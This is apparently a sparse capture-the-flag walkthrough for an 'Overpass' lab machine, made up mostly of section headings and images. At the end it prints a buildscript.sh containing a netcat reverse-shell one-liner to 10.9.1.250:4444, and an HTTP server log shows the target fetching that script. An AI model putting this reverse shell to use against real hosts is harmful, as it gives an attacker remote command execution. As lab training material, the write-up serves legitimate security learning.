Overpass

Port Scan

Directory Scan

Web Exploitation


get admin privilege


User Shell


Root shell







Last updated

















Last updated
└─$ cat downloads/src/buildscript.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.1.250 4444 >/tmp/f└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.120.231 - - [02/Feb/2022 18:17:05] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -